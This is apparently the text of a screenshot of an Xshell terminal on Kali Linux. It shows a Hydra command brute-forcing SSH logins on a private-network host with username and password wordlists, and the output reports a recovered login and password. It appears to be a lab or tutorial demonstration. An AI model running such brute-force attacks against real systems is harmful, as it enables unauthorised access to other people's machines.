 KALI - root@Kali: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.29.146:22
要添加当前会话，点击左侧的箭头按钮。
1 KALI
root@Kali:~# hydra -s 22 -L /root/Desktop/username.txt -P /root/Desktop/pass.txt  192.168.29.132 -t 5 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-11-04 14:22:02
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 5 tasks per 1 server, overall 5 tasks, 52 login tries (l:4/p:13), ~11 tries per task
[DATA] attacking ssh://192.168.29.132:22/
[22][ssh] host: 192.168.29.132   login: ubuntu   password: 123456